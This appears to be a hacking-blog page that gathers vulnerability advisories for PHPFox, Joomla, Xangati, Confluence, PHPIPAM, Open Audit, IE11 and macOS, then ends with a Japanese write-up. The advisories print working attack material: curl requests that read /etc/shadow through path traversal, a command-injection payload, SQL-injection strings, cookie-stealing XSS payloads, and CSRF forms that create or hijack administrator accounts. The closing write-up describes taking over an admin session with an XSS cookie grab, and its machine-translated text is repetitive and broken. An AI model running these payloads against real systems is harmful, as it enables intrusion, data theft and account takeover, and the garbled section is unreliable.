source: https://www.securityfocus.com/bid/66677/info
PHPFox is prone to a security-bypass vulnerability that may allow attackers to perform actions without proper authorization.
Attackers can leverage this issue to bypass security restrictions and perform unauthorized actions; this may aid in launching further attacks.
PHPFox 3.7.3, 3.7.4 and 3.7.5 are vulnerable
&core[ajax]=true&core[call]=comment.add&core[security_token]=686f82ec43f7dcd92784ab36ab5cbfb7
&val[type]=user_status&val[item_id]=27&val[parent_id]=0&val[is_via_feed]=0 val[default_feed_value]=Write%20a%20comment...&val[text]=AQUI!!!!!!!!!!!& core[is_admincp]=0&core[is_user_profile]=1&core[profile_user_id]=290
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863113594
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/66708/info
Inneradmission component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?option=com_inneradmission&id=1'a
source: https://www.securityfocus.com/bid/66769/info
eazyCMS is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?tab=[SQLI]
source: https://www.securityfocus.com/bid/66817/info
Xangati XSR And XNR are prone to a multiple directory-traversal vulnerabilities.
A remote attacker could exploit these vulnerabilities using directory-traversal characters ('../') to access or read arbitrary files that contain sensitive information.
Xangati XSR prior to 11 and XNR prior to 7 are vulnerable.
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=foo&request=getUpgradeStatus&file=%2Ffloodguard%2Freports%2F../../../../../etc/shadow' \
'hxxps://www.example.com/servlet/MGConfigData'
POST /servlet/MGConfigData HTTP/1.1
key=validkey&request=download&download=%2Ffloodguard%2Fdata%2F../../../../../../etc/shadow&updLaterThan=0&head=0&start=0&limit=4950&remote=www.example.com
POST /servlet/MGConfigData HTTP/1.1
key=validkey&request=port_svc&download=%2Ffloodguard%2Fdata%2F../../../../../../../etc/shadow&updLaterThan=0&remote=www.example.com
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=validkey&binfile=%2Fourlogs%2F../../../../../../../../../etc/shadow' \
'hxxps://www.example.com/servlet/MGConfigData'
source: https://www.securityfocus.com/bid/66817/info
Xangati XSR And XNR are prone to a multiple directory-traversal vulnerabilities.
A remote attacker could exploit these vulnerabilities using directory-traversal characters ('../') to access or read arbitrary files that contain sensitive information.
Xangati XSR prior to 11 and XNR prior to 7 are vulnerable.
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=validkey&falconConfig=getfile&file=%2Ffloodguard%2F../../../../../../../../../etc/shadow' \
'hxxps://www.example.com/servlet/Installer'
<!doctype html>
<html>
<head>
<meta http-equiv='Cache-Control' content='no-cache'/>
<title>EdUtil::GetCommonAncestorElement Remote Crash</title>
<script>
/*
* Title : IE11 EdUtil::GetCommonAncestorElement Remote Crash
* Date : 31.12.2015
* Author : Marcin Ressel (https://twitter.com/m_ressel)
* Vendor Hompage : www.microsoft.com
* Software Link : n/a
* Version : 11.0.9600.18124
* Tested on: Windows 7 x64
*/
var trg,src,arg;
var range,select,observer;
function testcase()
{
document.body.innerHTML ='<table><colgroup></colgroup><table><tbody><table><table></table><col></col></table></tbody></table></table><select><option>0]. option</option><option>1]. option</option></select><ul type="circle"><li>0]. li</li><li>1]. li</li><li>2]. li</li><li>3]. li</li></ul><select><option>0]. option</option><option>1]. option</option><option>2]. option</option><option>3]. option</option><option>4]. option</option><option>5]. option</option><option>6]. option</option><option>7]. option</option></select>';
var all = document.getElementsByTagName("*");
trg = all[9];
src = all[2];
arg = all[12];
select = document.getSelection();
observer = new MutationObserver(new Function("","range = select.getRangeAt(258);"));
select.selectAllChildren(document);
document.execCommand("selectAll",false,'<ul type="square"><li>0]. li</li><li>1]. li</li><li>2]. li</li><li>3]. li</li><li>4]. li</li><li>5]. li</li><li>6]. li</li></ul><select><option>0]. option</option><option>1]. option</option><option>2]. option</option><option>3]. option</option><option>4]. option</option><option>5]. option</option><option>6]. option</option><option>7]. option</option></select>');
}
</script>
</head>
<body onload='testcase();'>
</body>
</html>
source: https://www.securityfocus.com/bid/66819/info
Xangati XSR And XNR are prone to a remote command-execution vulnerability because the application fails to sufficiently sanitize user-supplied input data.
An attacker may leverage this issue to execute arbitrary commands in the context of the affected application.
Xangati XSR prior to 11 and XNR prior to 7 are vulnerable.
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=validkey&falconConfig=validateTest&path=%2Fvar%2Ftmp%2F¶ms=gui_input_test.pl¶ms=-p+localhost;CMD%3d$\'cat\\x20/etc/shadow\';$CMD;+YES' \
'hxxps://www.example.com/servlet/Installer'
source: https://www.securityfocus.com/bid/66923/info
Jigowatt PHP Event Calendar is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Jigowatt PHP Event Calendar 2.16b is vulnerable; other versions may also be affected.
http://www.example.com/code/calendar/day_view.php?day=23&month=4&year=[SQL injection]
// source: https://www.securityfocus.com/bid/67023/info
Apple Mac OS X is prone to a local security-bypass vulnerability.
Attackers can exploit this issue to bypass certain security restrictions and perform unauthorized actions.
Apple Mac OS X 10.9.2 is vulnerable; other versions may also be affected.
#include <stdio.h>
#include <strings.h>
#include <sys/shm.h>
int main(int argc, char *argv[])
{
int shm = shmget( IPC_PRIVATE, 0x1337, SHM_R | SHM_W );
if (shm < 0)
{
printf("shmget: failed");
return 6;
}
struct shmid_ds lolz;
int res = shmctl( shm, IPC_STAT, &lolz );
if (res < 0)
{
printf("shmctl: failed");
return 1;
}
printf( "%p\n", lolz.shm_internal );
}
#Exploit Title : Open Audit SQL Injection Vulnerability
#Exploit Author : Rahul Pratap Singh
#Date : 2/Jan/2016
#Home page Link : https://github.com/jonabbey/open-audit
#Website : 0x62626262.wordpress.com
#Twitter : @0x62626262
#Linkedin : https://in.linkedin.com/in/rahulpratapsingh94
1. Description
"id" field in software_add_license.php is not properly sanitized, that
leads to SQL Injection Vulnerability.
"pc" field in delete_system.php, list_viewdef_software_for_system.php and
system_export.php is not properly sanitized, that leads to SQL Injection
Vulnerability.
2. Vulnerable Code:
software_add_license.php: ( line 12 to 13)
$sql = "SELECT * from software_register WHERE software_reg_id = '" .
$_GET["id"] . "'";
$result = mysql_query($sql, $db);
delete_system.php: ( line 5 to 10)
if (isset($_GET['pc'])) {
$link = mysql_connect($mysql_server, $mysql_user, $mysql_password) or
die("Could not connect");
mysql_select_db("$mysql_database") or die("Could not select database");
$query = "select system_name from system where system_uuid='" .
$_GET['pc'] . "'";
$result = mysql_query($query) or die("Query failed at retrieve system
name stage.");
list_viewdef_software_for_system.php: ( line 2 to 3)
$sql = "SELECT system_os_type FROM system WHERE system_uuid = '" .
$_REQUEST["pc"] . "'";
$result = mysql_query($sql, $db);
system_export.php: ( line 108 to 112)
if(isset($_REQUEST["pc"]) AND $_REQUEST["pc"]!=""){
$pc=$_REQUEST["pc"];
$_GET["pc"]=$_REQUEST["pc"];
$sql = "SELECT system_uuid, system_timestamp, system_name FROM system
WHERE system_uuid = '$pc' OR system_name = '$pc' ";
$result = mysql_query($sql, $db);
source: https://www.securityfocus.com/bid/67031/info
iDevAffiliate is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
iDevAffiliate 5.0 and prior are vulnerable.
http://www.example.com/idevaffiliate/idevads.php?id=6&ad=[SQLi]
[Systems Affected]
Product : Confluence
Company : Atlassian
Versions (1) : 5.2 / 5.8.14 / 5.8.15
CVSS Score (1) : 6.1 / Medium (classified by vendor)
Versions (2) : 5.9.1 / 5.8.14 / 5.8.15
CVSS Score (2) : 7.7 / High (classified by vendor)
[Product Description]
Confluence is team collaboration software, where you create,
organize and discuss work with your team. it is developed and marketed
by Atlassian.
[Vulnerabilities]
Two vulnerabilities were identified within this application:
(1) Reflected Cross-Site Scripting (CVE-2015-8398)
(2) Insecure Direct Object Reference (CVE-2015-8399)
[Advisory Timeline]
26/Oct/2015 - Discovery and vendor notification
26/Oct/2015 - Vendor replied for Cross-Site Scripting (SEC-490)
26/Oct/2015 - Issue CONF-39689 created
27/Oct/2015 - Vendor replied for Insecure Direct Object Reference
(SEC-491 / SEC-492)
27/Oct/2015 - Issue CONF-39704 created
16/Nov/2015 - Vendor confirmed that Cross-Site Scripting was fixed
19/Nov/2015 - Vendor confirmed that Insecure Direct Object
Reference was fixed
[Patch Available]
According to the vendor, upgrade to Confluence version 5.8.17
[Description of Vulnerabilities]
(1) Reflected Cross-Site Scripting
An unauthenticated reflected Cross-site scripting was found in
the REST API. The vulnerability is located at
/rest/prototype/1/session/check/ and the payload used is <img src=a
onerror=alert(document.cookie)>
[References]
CVE-2015-8398 / SEC-490 / CONF-39689
[PoC]
http://<Confluence
Server>/rest/prototype/1/session/check/something%3Cimg%20src%3da%20onerror%3dalert%28document.cookie%29%3E
(2) Insecure Direct Object Reference
Two instances of Insecure Direct Object Reference were found
within the application, that allows any authenticated user to read
configuration files from the application
[References]
CVE-2015-8399 / SEC-491 / SEC-492 / CONF-39704
[PoC]
http://<Confluence
Server>/spaces/viewdefaultdecorator.action?decoratorName=<FILE>
http://<Confluence
Server>/admin/viewdefaultdecorator.action?decoratorName=<FILE>
This is an example of accepted <FILE> parameters
/WEB-INF/decorators.xml
/WEB-INF/glue-config.xml
/WEB-INF/server-config.wsdd
/WEB-INF/sitemesh.xml
/WEB-INF/urlrewrite.xml
/WEB-INF/web.xml
/databaseSubsystemContext.xml
/securityContext.xml
/services/statusServiceContext.xml
com/atlassian/confluence/security/SpacePermission.hbm.xml
com/atlassian/confluence/user/OSUUser.hbm.xml
com/atlassian/confluence/security/ContentPermissionSet.hbm.xml
com/atlassian/confluence/user/ConfluenceUser.hbm.xml
--
S3ba
@s3bap3
linkedin.com/in/s3bap3
######################################################################
# Exploit Title: PHPIPAM v1.1.010 Multiple Vulnerabilities
# Date: 04/01/2016
# Author: Mickael Dorigny @ Synetis
# Vendor or Software Link: http://phpipam.net/
# Version: 1.1.010
# Category: Multiple Vulnerabilities
# Tested on : 1.1.010
######################################################################
PHPIPAM description :
======================================================================
PHPIPAM is an open-source web IP address management application. Its goal is to provide light, modern and useful IP address management. It is php-based application with MySQL database backend, using jQuery libraries, ajax and some HTML5/CSS3 features.
Vulnerabilities description :
======================================================================
PHPIPAM version 1.1.010 is vulnerable to multiple vulnerabilities like :
- Stored XSS without authentication
- Reflected XSS
- SQL Injection
- CSRF
Proof of Concept n°1 - Stored XSS without authentication :
================================================================================================
Through PHPIPAM, external users can try to authenticate on the following page :
http://server/phpipam/?page=login
For each try, even if it's a success or a failure, a line is added in the log register. The admin user can read those logs through the back office. Here is an example of authentication log lines :
"User Admin1 logged in."
"User User1 failed to log in."
Here we can see that the username is directly written in logs.
A malicious user can use this log feature to make administrator executes JavaScript instructions in his browser. To do so, an external user can try to inject JavaScript instructions in the "username" field of the authentication form.
PoC :
[REQUEST]
http://server/phpipam/site/login/loginCheck.php
[POSTDATA]
ipamusername=<script>alert("RXSS01")</script>&ipampassword=XXX
With this request, the following line will automatically be added in the "Log Files" section in the admin back office :
<tr class="danger Warning" id="9">
<td class="date">2015-12-03 22:28:22</td>
<td class="severity"><span>2</span>Warning</td>
<td class="username"></td>
<td class="ipaddr">192.168.1.47</td>
<td class="command"><a href="" class="openLogDetail" data-logid="9">User <script>alert("RXSS01");</script> failed to log in.</a></td>
<td class="detailed"> </td>
</tr>
JavaScript instructions will be executed by admin's browser each time he will consult the Log File section. Additionnally, latest log lines are displayed in the home page of each admin, so JavaScript instructions will be executed at this moment two.
Through this vulnerability, an attacker could tamper with page rendering, redirect victim to fake login page, or capture users credentials such cookies, and especially admin's ones. Moreover, an user without privileges can use this vulnerability to steal Administrator cookie to lead privileges escalation in PHPIPAM.
Proof of Concept n°2 - SQL Injection :
================================================================================================
Once an user or an admin is authenticated, he can makes search through the search bar. This feature can be used to modify SQL query passed by the web application to the database.
PoC :
1" UNION SELECT 1,2,3,4,user(),6,7,8,9,10,11,12,13,14,15#
Note that the search bar in the top right of the web application seems to be protected against this injection. But the "Search IP database" form that is displayed after a first search isn't well protected. Server answer is displayed in table, for the example injection, this is the replied lines :
:
<tr class="subnetSearch" subnetid="1" sectionname="" sectionid="" link="|1">
<td></td>
<td><a href="?page=subnets§ion=4&subnetId=1">0.0.0.2/3</a></td>
# <td><a href="?page=subnets§ion=4&subnetId=1">root@localhost</a></td>
<td>0.0.0.0/</td>
<td></td>
<td>disabled</td>
<td><button class="btn btn-xs btn-default edit_subnet" data-action="edit" data-subnetid="1" data-sectionid="4" href="#" rel="tooltip" data-container="body" title="Edit subnet details"></button></td>
</tr>
Here, line marked with a "#" correspond to text data in the SQL database so they can display any requested data. Through this vulnerability, an attacker can dump and modify database content.
Proof of Concept n°3 - Reflected Cross-Site Scripting (RXSS) with authentication :
================================================================================================
A search form is displayed on every page on the top of each page. When this form is used, users are redirected to a search result page that display another form. Both of these forms are vulnerable to XSS through the following PoC. Several evasion tricks can be used to bypass the initial protection that delete HTML tags.
Note that the initial form on the top of each page is protected from basic XSS by deleting HTML tags.
PoC for the top search form:
[REQUEST]
ABC" onmouseover=alert(1) name="A
This payload will executes javascript instructions when the user will pass his cursor over the new search form that is displayed on the middle of the search result page
PoC for the search form displayed in search result page :
[REQUEST]
ABC' onmouseover=alert(1) name='A
This payload will executes javascript instruction when the user will pass his cursor over initial search form on top of the page.
Through this vulnerability, an attacker could tamper with page rendering, redirect victim to fake login page, or capture users credentials such cookies, and especially admin's ones. Moreover, an user without privileges can use this vulnerability to steal Administrator cookie to lead privileges escalation in PHPIPAM.
Proof of Concept n°4 - CSRF on user creation :
================================================================================================
The user creation form isn't protected against CSRF attack. Consequently, an administrator can be trapped to create an user with administrator permissions by clicking on a malicious link which will make him execute the following request :
PoC :
[REQUEST]
http://server/phpipam/site/admin/usersEditResult.php
[POSTDATA]
real_name=user2&username=user2&email=user2%40user1.fr&role=Administrator&userId=&action=add&domainUser=0&password1=password123&password2=password123&lang=3¬ifyUser=on&mailNotify=No&mailChangelog=No&group3=on&group2=on
Here, the user named "user2" will be created with "Administrator" permissions. Here is the used form to generate a request :
<form method=post action=http://server/phpipam/site/admin/usersEditResult.php>
<input type=hidden name=real_name value=user123>
<input type=hidden name=username value=user123>
<input type=hidden name=email value="user123@okok.fr">
<input type=hidden name=role value=Administrator><!-- Here, we give Administrator permission -->
<input type=hidden name=action value=add><!-- Here, we add a user-->
<input type=hidden name=domainUser value=user123>
<input type=hidden name=password1 value=password123><!-- > 8 characters-->
<input type=hidden name=password2 value=password123><!-- > 8 characters-->
<input type=hidden name=lang value=3>
<input type=hidden name=notifyUser value=off>
<input type=hidden name=mailNotify value=No>
<input type=hidden name=mailChangelog value=no>
<input type=submit value="Click here, it's awesome !">
</form>
Proof of Concept n°5 : CSRF on user attributes modification
================================================================================================
User modification form isn't protected against CSRF attack. Consequently, a user/admin can be trapped to modify his mail or password by clicking on a malicious link which will make him execute the following request :
PoC:
[REQUEST]
http://server/phpipam/site/admin/usersEditResult.php
[DATA]
POSTDATA=real_name=phpIPAM+Admin&username=Admin&email=admin%40domain.local&role=Administrator&userId=1&action=edit&domainUser=0&password1=password123&password2=password123&lang=1&mailNotify=No&mailChangelog=
Here, the passwordof user named "Admin" will be modified to "password123" and mail will be modified to "admin@domain.local". All other attributes can be modified two. In this context, targeted user is specified with his "userId", we can generally guess that the userId "1" is the first admin of PHP Ipam.
Here is the used form to generate a request :
<form method=post action=http://server/phpipam/site/admin/usersEditResult.php>
<input type=hidden name=real_name value=AdminModified>
<input type=hidden name=username value=Admin><!-- we can change username -->
<input type=hidden name=userId value=1><!-- This attribute must match with targeted user -->
<input type=hidden name=email value="adminmodified@okok.fr"> <!-- we can change affected email-->
<input type=hidden name=role value=Administrator><!-- we can change a user permission -->
<input type=hidden name=action value=edit><!-- Here, we edit a user-->
<input type=hidden name=domainUser value=user123>
<input type=hidden name=password1 value=password123><!-- we can change password-->
<input type=hidden name=password2 value=password123>
<input type=hidden name=lang value=3>
<input type=hidden name=notifyUser value=off>
<input type=hidden name=mailNotify value=No>
<input type=hidden name=mailChangelog value=no>
<input type=submit value="Click here, it's awesome !">
</form>
Proof of Concept n°6 : CSRF on user deletion
================================================================================================
User deletion form isn't protected against CSRF attack. Consequently, an admin can be trapped to delete any user by clicking on a malicious link which will make him execute the following request :
[REQUEST]
http://server/phpipam/site/admin/usersEditPrint.php
[POSTDATA]
id=2&action=delete
In this context, targeted user is specified with his "userId".
Here is the used form to generate a request :
<form method=post action=http://server/phpipam/site/admin/usersEditResult.php>
<input type=hidden name=userId value=5>
<input type=hidden name=action value=delete>
<input type=submit value="Click here, it's awesome !">
</form>
In this context, targeted user is specified with his "userId".
Screenshots :
======================================================================
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-05.jpg
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-06.jpg
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-09.jpg
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-10.jpg
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-11.jpg
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-03.jpg
Solution:
======================================================================
Update your PHPIPAM Installation to version 1.2 : https://github.com/phpipam/phpipam
Additional resources :
======================================================================
- http://information-security.fr/en/xss-csrf-sqli-php-ipam-version-1-1-010
- https://www.youtube.com/watch?v=86dJpyKYag4
- http://phpipam.net/
Report timeline :
======================================================================
2015-12-26 : Editor informed for vulnerabilities
2015-12-27 : Editor take a look and inform that a version 1.2 exist
2016-01-04 : Advisory release
Credits :
======================================================================
88888888
88 888 88 88
888 88 88
788 Z88 88 88.888888 8888888 888888 88 8888888.
888888. 88 88 888 Z88 88 88 88 88 88 88
8888888 88 88 88 88 88 88 88 88 888
888 88 88 88 88 88888888888 88 88 888888
88 88 88 8. 88 88 88 88 88 888
888 ,88 8I88 88 88 88 88 88 88 .88 .88
?8888888888. 888 88 88 88888888 8888 88 =88888888
888. 88
88 www.synetis.com
8888 Consulting firm in management and information security
Mickael Dorigny - Security Consultant @ Synetis | Information-Security.fr
--
SYNETIS
CONTACT: www.synetis.com | www.information-security.fr
1。事件の原因
 この兄弟は私を見つけて、彼がたくさんのお金をだまされたと言った。もちろん、私たちはただの白い帽子であり、私たちは助けることができます。もちろん、結局のところ、それは豚を殺すゲームであり、たとえ私たちが勝ったとしても、私たちはお金を回収することはできません。
この兄弟は私を見つけて、彼がたくさんのお金をだまされたと言った。もちろん、私たちはただの白い帽子であり、私たちは助けることができます。もちろん、結局のところ、それは豚を殺すゲームであり、たとえ私たちが勝ったとしても、私たちはお金を回収することはできません。
2。情報収集
ターゲットWebサイトを取得すると、非常に従来のBCサイトであり、少し控えめであることが示されています。まず、簡単な情報を収集できます。 Wappalyzerプラグインを通して見ることができる2つのより重要な情報は、さらに2つの重要な情報です。
 。コマンドラインnslookup+URLのIPがチェックされているため、CDN
。コマンドラインnslookup+URLのIPがチェックされているため、CDN  がないことがわかりました。次に、Webmasterツールに移動して、http://s.tool.chinaz.com/same
がないことがわかりました。次に、Webmasterツールに移動して、http://s.tool.chinaz.com/same をご覧ください。香港、羊毛は羊から来て、中国人は中国人をだましていますか? IPアドレスを知った後、ポートスキャン(フルポートスキャン +サービス検出。
をご覧ください。香港、羊毛は羊から来て、中国人は中国人をだましていますか? IPアドレスを知った後、ポートスキャン(フルポートスキャン +サービス検出。
このプロセスは非常に長いです。最初に何か他のことをすることができます) オープンポート3306を見て、接続して見てみましょう。
オープンポート3306を見て、接続して見てみましょう。 それが機能しないことを発見し、外部から接続するべきではありません。
それが機能しないことを発見し、外部から接続するべきではありません。
3。舞台裏のキャプチャ
Webに戻ると、バックハンド でURLの後ろに管理者を追加します。それから私は、BCの背景が一般的に別々に存在することを覚えています。そのため、XSSのみを見つけることができます。アカウントを登録してログインしてチェックアウトします。
でURLの後ろに管理者を追加します。それから私は、BCの背景が一般的に別々に存在することを覚えています。そのため、XSSのみを見つけることができます。アカウントを登録してログインしてチェックアウトします。 記入されたものは誤った情報です。真剣に受け止めないでください。
記入されたものは誤った情報です。真剣に受け止めないでください。 入力後、それは0日間のロマンスです。デポジットが
入力後、それは0日間のロマンスです。デポジットが である場所で試してみたようです。XSSプラットフォームがCookieを受信できるかどうかを確認しました
である場所で試してみたようです。XSSプラットフォームがCookieを受信できるかどうかを確認しました はCookieを受け取り、XSSが存在することを確認し、次のバックエンドにログインします。
はCookieを受け取り、XSSが存在することを確認し、次のバックエンドにログインします。 ここでは、実際に多くのユーザーがいて、詐欺されたユーザーが管理者によって削除されるため、ユーザーがほとんどいないことがわかります。
ここでは、実際に多くのユーザーがいて、詐欺されたユーザーが管理者によって削除されるため、ユーザーがほとんどいないことがわかります。
iv。アップロードポイントを見つけます
 データベースのバックアップがあることを確認しましたが、ダウンロードすることは不可能であることがわかりました。あきらめた後、私はグループの大物に尋ねました。大きな男は、彼がフラッシュフィッシングを行うことができると言った。ソースコードをダウンロードした後、フラッシュフィッシングを行う条件が3つあることがわかりました。私は条件:自由スペース、フリードメイン名(ドメイン名はwww.flashxxx.tkになる可能性があります)を決定的に放棄しました。 CDN3を持っていません。同じIP Webサイトhttp://s.tool.chinaz.com/same4をクエリします。 NAMPを介してIPの対応するポートと指紋をスキャンし、ポート80、3306、および8800が開いていることがわかりました。5。 BCには特別なバックグラウンド管理6があります。ここで、誤ったテストログインアカウントを登録します。固定ポイント情報デポジット情報のユーザー名にXSSの脆弱性があります。送信後、レビュー担当者がクリックしてレビュー管理者8のクッキー情報を表示します。リーククッキーを介して、管理者の背景アドレスを表示できます。
